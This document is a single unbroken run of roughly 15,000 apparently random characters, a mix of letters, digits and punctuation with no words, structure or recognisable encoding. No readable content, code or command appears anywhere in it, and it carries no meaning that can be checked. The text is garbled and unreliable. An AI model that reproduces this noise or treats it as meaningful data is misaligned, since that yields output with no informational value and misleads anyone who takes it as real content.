~6uxk6_z5S|~B^@z0xB)@O@URX]ou_BsTLXAtDBLw;Aok^x(y_YoTLW(f;Y1sEx6-x%/N:XCqr7pY5]r9L7)7I+)up/)Nxs]w6uU{DkU64NU5Tk40I/-K2k%+y/ELek4&IV/@_Jw/+k]}_hCK_JR0Crfk~r97LJ92F9YuDTxOinWz59^ILU++zNW@W627Fr7si6zC;;z%y:tfL6L;OUyEOK1yp;k]I5{sruhoRW%}65%1uW:{qW5YLd/fCE;FFu%Kx4L+ye)pzL;+xu;txIzkIIq0iLu%kEA2xS_WyL~FXxOTD~2(T)224wX6ewBI;9N}4/+E^ttrUqtf~:XEnzS((~h4CwhdX{2N6xhf6zpEwBSFy~~Ny4eYui0|-ni%rKefi|uwO~2f(CrBAozRzWp])rrrxpy}NUp0pu;Dorh^)4pDOpJ%@iFppDJ}y{5Q/~FOEIF%e)h]hEx94xxxuWNo5It}KhXq10~VE~LN6{6~Ip|7E44ftSu^f0yNB0:uECLf((0@wS~2_R|&w0_Wo)~nw)BQoB;&&S:&UB;~06:JdC~n24k+uJwU:twfXW_fFpkUQ4WOkLy:9ty_DL_JQuTuRpDY/LAWdyi]uQ:o:L_h_L;XBE_/4Iz/@r44-CI:5upz0UEe_{|0+i_D)h4{;TSrfJ/oVoY~XWSh_)J+LekAUWVR]t{hr9%Eqz-RE|S|i0kfUkKRuVi6&BdS5z^OAWDUD+p+W+{yNArox_]+0}^~eB-QE]SW~w9z1BiUsiET-UU(XOLLIzWr]K2(XUVoy7s(~|oIu%q-utK)spx4n4EFh}{h}ko-wpkItopS&SLK(YSr]&_WpLniYez+{T^tnf/uV+%Ntyq]yT+B009IB}RIU~or^ef-2Q;}2L^00Ax0ruuE7(sN;I:19f2xEk&E()_Oepfy(7zT56/zE6;}Iy9xWCKLreFW0eQr0i1WsS:y1S_xW1p]:w1w+NsAi5nAik4N:}B6XTCx_z5y6t+NVyqtNB/7%KQQDe:|k95s;CLJFAki6]+TTS;}:1u5^IUWxI^qI0IXy~u5}+wo9I|T5V2_IIXLySE0qwDLkI_)qxXS^~Bk_{EqS9Yx6]Nduz:TDurWr]V6+~}hyfUh+E-hWQVSX&L{Tw06@Q&9eE-@WuYOBYY2sfEF64zTxwiEEB7SA-whr2(QJf|ik9{~z%f9hihk@x9qrxd+uiV;D@zD0r7U5-t(VWtf&]67uiC5B%yAAU^ux]{]X|NLAY1QAk;:&N6syR{6Vh^ftN]YJ|9t_w6kqrOe:RIUArW5L-IRB6C:^n+Tp6~OBN2VFBE]~dJiV;5xtWooCdEoi;:NA;LBJW]}I5|^s/_6CoA]rNA-_{;2yoAA~F4K/|iwF4}~EDF5d}|RqWht-U+x^y@}D}^}1NSr2h@Do+A6oEsr/u_n1{i)q+I1Qwsri~EE^1DSRCpyuRhTWU-:-SE&BrhDA-rsNO2pqIux6Jpq^xTQxuN(QARNEF&)~(A1y0&fA~E%izt~+O5FYfE2JNpwpW0h]-rDoO;4zD52kdu%B+VNoqhs(o9OeAN6d-+ofOt%4~26EWrxwox]{I2{J(Nn9W@yX{t{T0&Ls{&Sf%UEh^VIw0RCL}Dy7W47~A&Q/EC9BErn@]IE9}Vi9C^zx}sn2)kzf:ypn{|S7fwY2yz_O{w:Y}};-D-rhWoxo4/4JNU(E99Cy9C_r++S{yOEh6X5d:(okN+]LNAhie]Ez_zBznnrt1AEWwzYk@S(tQU+X@o+E5ezio-QupuUE-tF)tIqUA(z|x2~]^fAU;{+r]YENpwd};-CT^UW(~iU]QK]rOzI]%A5&N:oWJQF4IA~0eBy~}fA9|&f]]9xU-Ix)U%JyR5q(i_xnB2A0^)rW;^+~0YW7FWFpoAJn2%n}|z|oLYy&CKRnO-NK~{W6z;uQ);~%e{rAY/xQ]wOx;hVi(4^^Awf%yd1E1Xf;dyL7f~E7YtwSd:Jhr1|k7CBfKNyKh5)^^kJqkQA//wVw7Y+^pBDo1z;r|Rk&FAEkEUyk5|7%wyfNd5UspFoWYwrC)BB2eAy0^L{@K;x5xTA_we5+eNKpwt}h+F5kIdn1)uVk]t]ChR{5)]nK0-B}Iu)BSk0)24y+h9UkEisOStX4)]zS~Ayz0f)r9EqSryqC6xtp]zzEFVqW}sXzr~BTf}Sq&LQ~6FN46fJ&~FJIFy-oi6(1~;Nye-zpwtW6wuyCO7n09(J+CCT-9;D-1xdxYfQOEo}syh@xWYDzxVIk+IVUJ%sWx^UnYK:sY&1D%27n_{;K/_E6Ri7)J^t+Sr4~9|f1S|X-JBe-Rxi|;I6}qnzR9WCO6:V)BODsu:{n:pYT:V:1qKew:|rs5u_)qyie5|n&px~1/n^Ek@@FwA)WFV451_hK0LR7r}1@i}V^VpII-1r:RS+A(TIB~p/ppoB|5nhI9UDyNt(V%k@ef_sN;AS5wo~phNwk0T(JYuD_FS~IU+){~SBiIr95D]E{u-s;-t|o(2YNx)&AF))]yKEBSEQ~NSQAQdN06oRRF&V5iCTXrpSVIr|(pr@xDq;IRu46_FF0A@w:_rE:U9q~hpOAf4uoD6EAW6w{k2nV%@9Vwd7~+nx/F~Bx%K7r_fEys]JK@Bnh6L~]x&Q@0wE}^&R5z@B{V}u@dD9S(y:7_^e4AsQ7p&QXI1KJ%UIE^wC_-UYiDU~|0d6{xdDe9@5WkUp-9AIY/~;6h/0hi})Oy4:UB1BEQTXr65rr4X^XrSpE^IuxAUrE4{k_TVUuEkx4xNh4wuq)E2:DX}t_7ArBYzAD-k~EI^UuU^;Dsqti/4Ar)WU9IxCRs{Wr}OW7^:(O+:Wz}N^0RdBI@YfEBtUei-}(0(-xD1;+UWrBr(;t^S:0RuJI&dy{zSr9qKK;y1L_N9_KuA7;xJ|s6kYSELuo:2i7od6/Fx-wJqO6t}(V~/syXAV~u+/~w&s^V5n7R/5/d}tp{CdkeyK94])^d&BxCRpiS7^/o]VANN1tCXyYd@{wQNUq~Qo@5UFJ-sOxFn^OL_^Bu9/x7rd;:]VLEf@rY_WV4uqBi6rWi(e/DFYoe-D)xCLTex^Qe91Dew}UxD]tx;huRRu+R}^AfyBpEELdIz0Rzx(q)Yz1@XKAhxN@1Uz0u~K5RXY9)w0]tXD0FE^^{WJd0X@y9YxwxByk]eoE]@t+zyV2tnyW}tVn&y@9E&e;u02Q&}J_i--1O4-L5xIYxh(rxN/hFC|14Nz{@pCV9osq4f}J_%+ti1AkWoDyESe/iC0x7IRnS1)1yC7}inq&nqOQ%IDQ7{~s72{n|^(sSQ---|%U%9)Lh2q@noJ~XO|Q;^Ye7nh|}/&)qzf:N^dE6ANQ:A)Qqp4RWu5nduW/}u-QW~IxWz]]WxWTxDixkh;)yX~Ch0xE&tq7/_WTWTzAxOh(UYB}(0TI;T+uNKJxOD-W]6Uy:A-J+qx6t+Eo;ULKBVAyi|I-4k|u-Dey2|suxhRWq6_i2zpY:d2uiR&yfrKpK(It}TfNrA+1_DNqwhD1(;:C5ht5wLkUEDOI|+Si+yWEBrr{|V9CDSI7V5wR@1%dUu-FXs1%47N6Fdnp]prSSy+rOIYtRo}W-4u@1S:6;E6V)Ux|prERxh&i6sKBCNo/(_f|2T+SC&dkxDTF5Tx~pS529O^%tN_s;sV;|ODx_FrruOSAtki@%hh}24XDof;C]JR(ey;wKrr&d]7|51X01%ew6RnyX)/o{%X|:}1N&0A@]%/CDn{%2/}+7h&0:^]~p0LQ774/Q-|zp7pyd6ES~xx:--u]psN9p9VuW@xr-V0hOWIEApS9r]hDi{xkWux~urrBSeC]66~iO_;WUzJKhRoFKDxpCCu_{_WEY;knpRD-Q{FpCuuLEdI(E~E+D+++:I+wwSCSo%VI;eEIJU~I{V9Stw19D(WFrLI6STEu~zu+uukyYNNqSnCRBSII~|B~~WhhJQrW&UK0~ESp77A|zi2@YqEBJ5)RBr0o;(uW||Iop^6hewpw}SD]C]|BJ;E(fR-r:29uiI}ze{S|A|onz+AUBozww4qUp:i:BrRzLDAJdE0ir6Tz;|~x&uo-~fFfp7XVzqD%wE7{^6I%nnp:rWLhkIWW6Sx0VIiL-Byi])BOL0Sy(2B2ph@CJFE-ed::F~ponOqBpDIpi&yEu)|WO{(0^_^0T)1T1)i+(ryIU]}}4X^CR&9|kx|RfrrErpA}@@1ksy9Se%yyrDR]tew9]1sSs&4/oUBD77hs2n4]/r7o2-WEwJ2wppr2YpIS-~d4({OyFi4C4h|A2Kx9;W&ooOOq+BewE4Ri0zw|~t(nofWn2i;+e]2)S_k;eeXJoJ+uE@Jkw9BO_@iiB|05nFUAhd}^qq@zxY|dFBU|IAqJJ:)2^]VRdNEz(tQw+TDhSo+S2ix%-h+z7+DVdxr_Eih+|O--^XheCe]2/Q~yowuIqdAk&N::z++DK%^pN;DEA]p;~~6BJ;:qiC:O1+ADhrUO-qzxWI6&rqdTRRNJ;k;Knw@X-L(p^NJx4uxs@pCq5BNFwUOXBEI(R9ECI1|Lt5|UQd:TAVoE7n}nRuV0+Wz{)Xts];T{Vr|hx9)/JJ4{DfBrBCeu@s]B{&p@u)wxYDRx|FoE/N&Du9pC{o-/1JiYr/LpuYQRRDeSR4w0)K{7iwtrRCL92-/2U|s%OOu{rx(hrXBxUphdE6U6RCEWB^J^]B56hw&&OUCO|0-7onD^7Bir+%&;~6sWSIuX+6W(nxL|wOhdx:e@OiENxEhzeRxI}yzq5B&J6@y~@/TBY6WS9URFWL{dSR)dqKV}T606)zJz~CN~Jur2-^n16DrBe/x}DVVp]9E%x;EIfTqx+dJTCNh(:TAk:(JAx6:k-WJeeLVu4AhEt:duxq:%O62tOpWfL0EWe(0Iu]%)rpx+_uIxokxF&Ri5V1BtUTA4NnAdzVUd4@SW{(0~Sx+XrD^s60rI;&W])5|E9dLDh52kAzR@DiUfL_5YWf%V^&X;T]Txr(t1JiEfQrfe&fWCpX^2x|@Eyuzrr/Ikut@i4^Q1ynp;{DDu/C;N/s4kxr9@h92|KDD&5%-ErVixRk2T42CLBCDy4ROz9T-(%Ar6IrY}U|s]0EWi-yWurrTk4h7{@x+ox7YpkSSue74ppdrn)pWOpWErQBxryrpDwCkzEWoY}B0({k:tBp]I}W@JBO++DSJip;zBOdpqt-uz|@(~Bpq_Iou-~okzd7F^^yE-SEi;I0Q}kLwfUT5W+xixu+r+sECkBopVFz+4hUWzo;CW:C4JJ}zeKVwq}Wy]TiqSzBorxwStJy&iqVSYSIx(J0Kq:zokODu5VLuu40ryw_9wfuwW+pEs6:J;7}NBOCoV-_|Itq-QJT@WD0uuYDeWs}L+x9y6D;FELUuKK~E@o:2YQ1rk|&B@O}Cfi_Dh1Cd{9I4r7%X)q4kY@)n5XD01{5p^YITrr9p+0DE;Qk(n%{z//2iSrwDW%:J1SF5y7;7w9w{nwB2Ak)+/u4iU}t@-R%;T|r7dh-y7-Yf}L6Sy/oRTOIu0IW-Uzit4C1V--xwrkowKyO4({rRLExWW4YNI7-iC_Y1sU0^{xBdr_TEESJC~|z&:+6^xzhiW6s]N^NdUVL0zW@sont)2~tiyAYy9@1O|kJCzh+]]AiBJ;IpWo{OqIhwOBCuNqEKQ_5:@IVD(izEYJL^z]+02UqE@YS5^fCkJ0VIktWOY6iN+]-9BC@xLQ(wExt)nqLuop~Vz4)zTo|xrtpB0yUuJtpppEi5W&pdBitz_{V&+puNKT26n}zinT^(N(K&WAuRWDS2fQI4;{/1^VX95px_9BQJ2:-R/us97)K%~VFQon~rEKyBo9ezwiqp)_;6RFdYOxqD]CKyfEp0Xr12Ru9+To94XfxIN/YryEnqkpe|ofy&J^VF;@4O+TDYer%Nw|re@{CD:S-;Fz6o;6DsKrxDU0s^%@oFpzQEiw|2ph-fXKFnV^)RULt-BS0kWy%Ri9EV4OwD;OTu(x)]]/DQw7rye&2OEoNSSewxB5tA6z65rJ|6N(:}FEkuY~)fFY9-z_dA9EWVN{rB70FFI^y]TNL4hR6pksoC6KYz_]VqR&XK5R4i9ur+Bi:}wzxJI7X1Ckh&~BCKEizi~9)_&py]@JhwztN)h:5n~(ieQCR:DWR]6nL]:;xDxTowLrey-R-0)q^~Jx5(TSY~NJq:&4s]Dd&W+5qQA44A9AN~LQ7T{soIe0X;5ru]YoO5)]W-o4ud-XWhCyFF)u5|BfsU0BCkEy5Y6E_d{)6E{&AD69KWf}pnXf75iB]7}Wf|%EWErk^]y{w2srsKX1LwEBpe+CLW9qx{u(&{i2@;4;nhfBIe7z-11T%/w9rTR7%5OeTr&&]:xq;1E;}]%Y{pJ0I~]yityBA+102-rQnA0pIr~S7pR7;]ks&-xrt}xruDQ|0|90TQ%ekL9Vu-ds5-0phS:e0R@AfL9X/YEtTTN6%rqV(ui4J9o5Lq/7EOKD-F)/Qq(_L_-}Euq:BY2@pp%XoIJ2~z;YNrEU]+zzi~TpFW+A-~V6)NAyWEn;YuA-1~k;D~BiQ]E]VO:2zW1+f(12X]BC6-VipirwYry{irID&W9Nz(~6Ny_FWW-9_zr9oEJ(DyB^ff^FDyBJIBU)kEIBA]Vf_rX|QIwTtE{x7WUOSE_oh+U:LEdfxfVKFr_7n(U_VELeDyL^wWE5uW7UKIXd5I{0+A5uXu@CRUs(fB7f4BwYuA(o/N0oU(E-dNi1V~:_%IytduO5ky]sLWy/hEy2QrN4_fy-xuQ]Y(f47Uor6BNnQNOytxWCN6+4h-]sY+oh7LE/yiW(tzWBx+rtV;W6/}n67}pY5Cqr1{EuEtSr9]D6;oAuFE}W4)preECxzVd6e1|xzIO6rLrutIh7z{rIF}]YEOp)_A]rsO]r~}]7nSB70KhY{d}Yk]6YrC}r1/V&tDTxEixr{W2wWyD)]]^+q:p7qJpNw4wt%@S~tS~r]]Di^Cwh^^D-2yh+2-C-6wk(B19rte~+iJurzA|AAfBrB4rp|L|-9&0ACV^(:Xu~u&n(J-T]nkwpJfIEo{p~TC@]uoK]&E^z&W]]W+rr]1CzS%@Aqx&t@6Rt-N0pLhDtqpVf-5ip&r|e0)B]^U6wUduUU2DwNxxewwhAst4U_]ie})kktD2(k5utryuid:BV)/QO~h&;isuOo~dY2~-ID7JI~DxDsAI_VL+O~R^xV6urIw/yIr:{pd0uq/fJ^CLQq4_yp~kBp4%WI%UF&F}hshCyrx9x2qD69:I+r%R}hTrdW6zi~sYAu4FR&Ldos5wN2pxNn)xqr9nLSrUhI:5R~D-fxuA(opDrSi{(DpTWppOBV1Whi9{NILRW^o~-]DhLI~tr9O(WOh]{xEz+rD9{pwRWrp]L^4XWrsrA^T7S2|6LI1J~pu|{Jh]WoSyQrwA_rwAKqw6{D&9^&~p0xiXop4FD4f7B^/J]pU-OphA]^N2Bi5%UW}wFqAuQEf@o-}1+D]tq6|RKDWSuwS5pWDt_W}X/Xfp((fBwx_|k7A&ShuDoY+R%qq&WBi~INkui;ErN6y9+/II6x-A]_JVxW6h-IuzKKuAwXW0nArELwuUtSSupy(FddzptLLxktpL_1xx0/]~wCrrXArX|7IyV-yE^I+0Eer%n-ru:0khe}FqeCLxKn]S|;u0R1Bd74-F_xuO|yk&)F(Q|~_B&_J}ANJ:CrUpwQWyqLN_:YUyp)_t^4Ir1k(]RfI(o5kB79Jo^fL(yfWWxdUy7dJJ}BA:}kfXs+Ytwrkd_QBeRAU16ffeoSU1q)(Rs1-(zF]I-~z-kNVdue+(uCWku2zU/Cfrfx+{sDEkE5;+xnU0t^x)Lf-ppRJ(u/@Buri4ND14W-VU|Wzih%9sB6n4uu6R)(wsr}k4r0hw2SUhrQrAxkw4+0Chr}0R2tyDB@|6-]YVBXJkrXnVC@0Dk2VS-~W6~/F]+YUn2B49(x44(i:IEAVBE7yt-oVr5IN)2IutSV9~(J&i(_;J-_E);niTzrKRxzV~uw(Dxp6KUSC}]W{^5;oCw~5OzKT4EI}Du;i6x+{VpLiit4{Bp6EtkLJw+L6~EuNhN~Uwu]wtf_1~Ow4r(ydutQyDOu6Th_;uidrC(ET)rEyTSF7ik]Y-k]OTfS|)qOIkuNt^eNuqyk]-|ALOfk25w-d5:fIS2~-V7;DV^^eOw92U9WVn6f//{O&YyI&/uIutyI;sUs7rJon@Kp;&+@2C{+&qL2py}W6U%d|YurT}O1IRIrBWUW_ON6k]^0D-o}xrpiu]oDLeSsSt]1~C-rsixpdW%rz-z0kO%J4{Wp&4~q4CpV_uxU1]Nz&|KpKYxqW4I]%Jh2@%RdJr(T|fupeu]+DIOT|yK0&~_i~JyEU)Dk1%n&n^{|C2;9o0_~]xF-nXrT&CVx~S0p&S_&ue0I~Nor~LAWrS(or_Br_]B29R^]()hS&}:9r&_n1pYU;&pVWu^6:WopzxDpO]T-]dE~B];t}6oAd^pDD_px0(Tuu(DD0yDukyE]p4VhY{-tt;IxB]o+D-Lte9/Arr&uyx7IdR^wrEV}W]|RYp~U:TN+LI_}USn;z]J%VCTDE_7/-U_-WEC_yWIAW(wWKS&FS{-|5wyTO%C9(W-fr+DpINh-hQUE^dR6By2Tktezhf4WIxJ7iS1Bxs64A0ptqozNkzR9d5Vx:WINxz(Xh(S&pRQ6kV2zUrww;:pQpe;uFpw-EWho:q9Y(yh:ED)_O4yixO-QyW(hL9fJ_U9E-rxYV0XohOo]xK_K(~dxhx_]Ap-XrCC%Sy2zkeXC(EoLdOf^yrkJeE;ed(Sz]]t;-9^JSkBfxKVB]kA~yEs2SsOh6I^rAD&/f+wEuB&RWq~(-kY7B|Lr6wwn(:0SpuA/}qA1/tCo(C2O|wp9IqXCIB]rsi({:OwB)xwS_A2pNJ~w)ixkyiTp~K;:xiO:rI]Kyp5;Jxr]Kut+zq+k]9OIdpXiR1L-RTLI7TBUN^N^2ruEkuuyI0|RedrW/|r||5e{%riC7tXd^~LQ|Ih)y|O}:^O]e1UN/TkT|:x;LNLDUpfT0UqNrSu@}kqk]KquAQDn)SrWODu(D^YnA@J{-sJnX}L0yd)&9U9x4_&e4pu(EVJf}RJn9S9I52wIUQ9o]@&-Wd9@/)Fqw+rsSSxR}uuu@Xdo2^DtT~uqV))~Rqx(W9r4EC)]F4Jwy9Yh:C^ossuhKTRx4hu;_0|x%Rq:V-|ie{UJLoz];~_IxkzDDN-]R_Iqw@+DRn)iYY^D|f%t6E|hxtITOp6y6o]LufAuW7A|U0SIu(SI;R;y25:kIqWK4s6O}AJ~u-B|_){)_ULz1(;nERrh(CRk]^rpT:9o]k-dKyOC6|W(h)E(qRtt})S{C5Sfin5u|:Dpk)J:kRDDfLDIQD{ueES{4ke@VWLhS]WRL+z]C2-4I_ID~wBp-LYS4I9O70T&NiARO4Vzwf/{0/kKy7zU+/UxR&TR6-rppDD(uCdqLLK+V@uoIIsz~2z&f@NrV%NARpL-2r^-4QDBs;qWS9spD]n@2(-)|{oqr6srF&@rQ@xDsp|]%R]F92I^p7/As]o:Ex{Yf_oC(E(p2I]:(u)UJop9SeFF|](4q(@WBwo%I+I}ny~5zz0C-ExL-;61_WVU;O(wLzWW]/fE|6r}Du-x_W)LEz^C60w]thr6IkeIrw&L^&Y)(u]7RyoeyqBQ4kA~EE;u9+u(y^QqI21rFDqpd7:4O}~_IIUTErffWEyOwAK0^oxAWrSXkuzUrE^@o@pLzXXUOKBpsWO@%(OLs+B9;~7%/A/iOK&ho:6]zpL:0~(LDuA6EVN)(nCCoBRQN/@TEU^;0|/9B;K]uRwXEuxiE-J+9NxEy{tSyw%(IEUyyEItyWI@z{A96&Es6/%NOQwouWiSp;N~OxS6oFO/shLBxUrrCwfyEB4BOne9iRD(xIs4EU|]Ro9OqVqO62s4kUqwLur;t]|Fh});2&9;r&_qNJL(zEDsT+r~7%L;Ds-wfYffRi&r0puYNRK^z+9fT}CVKU|e2B9i)kr(Qy|r@wDY|SrRqr^U(1r^itx:C0r+}n6EXLwrLh6kxrrXNk&]EI:z}-W]d7|J~+rJpz~rQwx4hxr~^Au+R|r]4TC]WRushSues{B|1LwW_ifu4%_S+rxYI}xs59uikXd1wkrE0&uA]N~kL4oqqI+^ER-+i^4IhC5IFh7Lh+A~U4O/{^iwtpuS(FCU{4xx1d2Yoo~_{K}q]f(CrAXRS]pn;I-{X/K0I&xAi25h]WDhI;0hWkYuw%_~;(or]-ox6@5s];ER|1BxI7Sqf-/REU:/|ko%YJIRW7hYAVQpw2ixVO|LutBIVOtWV1Ex/0xrhUDhXNDx1^(r//Y/|qEIk:(5pw|hOO^wKuJhOXxTRror:k9oduAnU9zq2~W{z59tNT}YhSz1L{k]TikVCdfKBehWf+zt&hI^4A6}RCE{9(oF|%(V2fLFt65hTzxtiy%o2YODEInp9;5I9f~IU^YzI;rpr-FJ2{BO6&yItEfLdu6p5f2SR]-FT/yp9Q)9SqQpY1~wuC(:YE%ru)1D0-7r0KeiuzOJh~Irk(^p~IyORiSVDkr9Q1/xfrdK@S)X4keQ9yp^EwEQsF/VQooV)T|{wE7r0I;9^Sk~h2WW{:FhrO|~LEAuINEw;-D|w~94q4kx6yoC_w6SBXWE-^o_kp6O0^(tC+-RJE~u@d|+20i+WCrIhWt]qqWFx5}oSB6EJ+:}xud]zq~|JWo;&wK];J|upK^y^xruuTwfYxop^e&]~4VL;x@VL}J~S4dk^dTJN&+O6C(F4VY9JAEAdXAfYLxXiuwhOy&whDiSu2RDh49z@L-9@ey^yLdt@i{w;SRuE_f;J_Bf;1{17WIIw@D-N^0xtA2+dV)w+dIC6znx;I:2LNDtLtF(%(Df5RTh&rxt+K/zfq0_X6^/RK)X^0dyLi~W}(uJpYD7h0WEx+d_97&Sh0{Srw6RAL7(9KrrXBz%5As/Rn%7e2RD7q40r%ue/s1%Y/s}({u/hRoDWB9w9Dpx/}-;eruz7OnJWrRwO9XSwEKxAr/&Tiy)DREe;kerB20(@Yy];d|CDA/kw6R9TyTAzkQt|u0-WDU|ui~ri5KKArf/)TuOu{AAyuEiux{0I{uzL|RnDE::ywEi~--(yE&]/I4opXQ1;qeI9/EzIWyyyBEp0DDRpC99s70Y@rtr:40yL0Rx+p4xIWxf;Yt+w)WSrWz7NEehwex0x%y+xDBAtQuJ]wB6EBf&-7+wiuoDoBERf2pkes-o7QiX0r-{WY]9NtWpf~~0op6hT66WEhApRJ6zrJ]+z:OWOOTy:Yx&wX6irW_Yh@Jr6K_Ir^^ukrKQq6Ud^:NhAq-WWEEy&nz+xpRCx:z:kT+V_:JJ:tKF6::LLzzszsWKp:f5:RTK66f@utw&&h}_JdOYVYhdJ@JKN+:pdXoW_kXpe{:)rIye;5}F{(SWTyrkY5Op|C^A;Xy_Yfz:{y06|})Jr(UEhpL2&|WOi0xsk4wOk|f+SJ2WDSVxoK4CU71uC&q^rXNSi](@Uq21rWprpCXppKXXez_xDxQQNUCSY^^Ifweh~)}To+uup2FRR(wE~SCI:KQ4L%7yxWLDrA}OC1/Uyto&]Ci20rI@wx%k(d-%Dk@QIL9S~^d7:{k]Aq0yY4@IzCeXS{ns-{uNfYSISpAXCupKCkBUutzW|ku2WER/pD1T4IeQ4TIWL-LS{DF62wu6B1Vuk;tNR]Do~pJK+R4TiTiOyw}+/4B1DDzups1wx2;0ke44/f1-WyI@uCCr&/SyV]4R)SyUEq+Wx6}}W]yA7&BA5}&NizWWttAOqLsK_pCSfze5Wo^ESCJJ+diA|-qUs&6Tif:&{C6:z|L-p:rsRWpA7xxh94qTorkurF&QCWAXw6Du2uR6}4ESrVo/y{_%r:~+x~h])sLpDB}WBNhdqtxNB|kWoRUwxQoW~SX/o69x-1rIp%%BU46Y;-T;(yyWwxC2EBOo-fzrE0|rx;uxqrEU)6n4VRTSn_~o-J&DuShET)@wf;pJC2tVII02pyf220~;%wRChdr]ho6V;Yy}02dYF64N47xhRA&rn4R/ek7_(sNuC;-pi%SOy(Upy0&7^TYeYd|r{tUJRy]i+F{BCrwkoDur-9pw4hT{yU%Jkh]+DWSCW4IwqxND&x7-0E2W+BnWqEuuW)t&rODW(S^e(q+yruAxCd9JdqACBEu%hz-DF~t&^nh)^Q-BnF(R1Bn0Vqe/2uu2fuh9T206I}&Ih|DQ]wN|N]R|UzTpR]d0|-W&tNr_xiItEy}zhYWxX%f:0+A:15sX-hEuWq~yW({4)(5CRRy7)D-r~2:EW7s%Ayk)pCOi%WpEn50OISSYrL+iXk|]1I6EVtpWt@IS6@O(yF)r:TzuK%6qsVWuiD(]iSEdTxkUyr5phE0p0oLYJf5o-~Y|XEp;ShIIJL_:4r2&WTDILWtt5wIxTDLw{~_%+SK;EWkIsC-(0dwhBBBf~]-zrDD~6xT6CIRrSsE~(qL0nL~iErxd%rrkUODuNB0R4I}&W~TdWp4K|xhUQ&n^&dEN5|LVyfO}s9]kJf^iBLkduQKrRLfD/xp5w0rIo]5w%w%0norsY(Q&s6rte7Cp5SF{SInizD11rdwi_KF)n2/2r/pxF_ee}J@u_E00z7VDiwty6QXz_C]uO1Sws&SwBJt(px~yw9)NV96f/4~0NCk{ypW7(Or-~Wf^&hU;CCrO&;FWEw5xe&(@~EpCXo-~uzdA{7)1(o7WerfOdOnXy@+{0u:EOyfNFwY1XW2SAKt0x;]TdI(&yQBO2tu:7C)X&UKwn10FNVFNtz5QdAXyA7pJ0D-1uzxRS~UNd^rusIi5-(x+dW;Ok6@q9z&6QK]zI1W:]iOppIe^q6uoEr9;4dd]RYXi{yLdyA+tV6B_A4tzun@D]s_FIo94EWXNxVh|f0&px-EprR(iy~WESEFSC~UT)DpC};hxppU~yf64s^-/}N/YE;e(BrxWRpUTJJOL:D^Eie^-+2t}Cwx+Suy6+@UoV^yrROLpzdt0Xq6&yBo~CyzoVf9yDQK@;h&i05ir~yx9N&E^d]S(LSW1p](}e5RuBq^O|0)YyrhJRU7]OErL7}RI-|YJu{-B+J]z(t^6/:~r:1UdknC%}w^_Cdk9(@NxqXO@o6@fLJI(LS]^x6Y7@-rh@W&@Q6/({uT^I_k+z4K(TrIS|FO(IUUUOox|Dwunpt}_4x(-&CE00Q{n%_}|_DCBhxI}9XspDrCwrtYpspsNKkk4hT((1%O@JoK_ife7{{4WDW^Lz1;f0%~+;WztYIxkYWpu/C+u]SI2L21Te{rp+}-;xCA^:hfKw&6rwU]R}uROEp/_hA@JE_^V^qpXC6:xpUD-60~5Yx{WLpB]6T]tF/d6o%u4ruRX;x^wwUTr2C~nrOrJdEXzEB5y+DW&5TIxUCR4xdDoW6OI0Y9i6}Nq4_46yzr@dJS4_:UTBo)&tAy6pqpIhr/y@7;2W):ONkh2q0u}n@](|X(WfJf{@:fK7uAe-U@WDipFqpS]Ufn&r5w9NNSW]-LBp:9VR_&Rekr%kWVe5X^w4FYK1BR+kp/o^xdn5]U@q)5|IA%}k;zwzwKID4+~S/)CDyK-VLAyz1B/B]9+%1D;KJqxueuRDIe_;I+n75T@fw^AuzVnW2/+9Rz9WCoIJ/kkQ1:7}Len5@iO:~phN45hRB)LW;K^RYWuK6dw~uIeD~%w)&51AfBJLJsXX2)1}Bu&yxWyIf6&Lx~phQouu)wxQUrrFn9+qoxohnyo^p6w^n6+nW;OqnrOCd;D0xLVQhqR0ULpw4OO1Txtz~6n/TqO0i:zV5pJ]-:nRKWnSW;&{CxkuTp&DWhEfT9uO/y7(CrJTOpE&KxKBJuwz+]V:)qJ1Tr;O)CkshO1Jhru2CW-^UWNdizwznrr6nx6)+::{-_:sUCU]C^:{i:+O)CyouONk6^4Shw;drw;_4;K2J^5O+k116CCep_0eIz{NJW{+6^_0Ot)uwr/o%%|R4KduBYWNd{UJE;W)9@DR0KW7(YIE;zT0U-Utw(oI9Y+St0R5ioJhNBwf&^W0BSE)0IhNAp+E6xJ9]BrE(-uRAt{~ur)Q~LC&kW~9eEdI4pprO@uD]B+@4_Weh;J4/(r~9_-E4r+rB%S~peu+TKT1zT|)DkDBxKCAxkUs6_TIC0Ots0Dr{9O)sE|DT{~9e0W/sVwR)KDD9YrrtiOu4X|)/iWrs^)}AYWr}YI+1YSUn(-+10t4]kWw9_((2V+}p^r4WiOrFzxxBi(9nOEzEiOy+KW_yYdh-o1]Jrt:e_-6S0yxJk|6Xkp64Vp-y(-;fV|6QywyUi56DTEL)6WX/EJEtqN]W2CkE7}Owu)uw+zy;2^p4J7x+dO;B9qK1+2;K]rpxJ_^pW^xxkK:xtLkr0pzp46rCyRE4LLerzWDr&y;x+0z1NTWr+o;D45kh^}OJChSw_Lk1eK:oKL:y1FONORSeIK+wI%_O;VB~4VLEiJ(ur9zIQEz]:Er]F{kh_/rp%^zf:;S]_&zrAu5]kQ^-yu+yDt7EQnrditkX01W;oT6}xDy)0@SyB~}E]2WurfzIBkT(];:EAdp/}k;7@zL~5CkF_pLIWw;INULuruS9oyyE_w@IDUDr|~W7U6OxoB]yT|};%UFE_s0r~NY~@IEusJWu5)^(}VVEdO~Euw;|/wwUpYw)pwd5^w)rRk1ekuYwNIt~+/I1tIxD5wynRXQ)~2eJ59f&+9Eo]yfWrokKq//|e2F-9+u|yxDdDrN(pr7i4Or1Iw-1]w~Cyr;eroqhpKBOhEir:E&xxzw|yrpfORTr0niKTzsTLI7N6z4n:JEh;uwE0tQO]VDpO+VYhuJ4]roDuxkixxV|6t%n|+JBLosTI+T1_uoyIT5IrKq4uKX|L;)rLysOp6u)htQdp:S-k:Tzpuy)_x^SwWQu_5u+ru5xTT@-W6@okystW6%wz1_n_e;C:w-2^CNtW1K6CwF_id~p4)iJESfTwy~QJ)SRECnh^EyXFI-h5uCxe~A4N/@X_QEId:~zURpA-DIABC}u2OwO2E|nEEBUpnWnWL|;]Ur-:0BS^fAWeD-%y|-%E|@ozWrVOoNA@E~epowft+EDDI)2r~uiYi}A&qAV76RU(]IKI(DROp~)^~p:ior^zyD^SI9hrWrSYzI2rt7_ILDx^(De0Drh{LDu%IeDSJ7-z-r;i]A5&wDzY]7EIO~Dh-t/;0|Rn-tQdp)Q(Ousf{Rsf{|wyp~1R(I~(px;VCxNxrqKXDu{7OKrxy6&{6iw1(T)(R}hzO(W(z66E-_;BIOu-LxW7ixFrzqQ:CpyQS:y%i64Eo6Fr{OwT-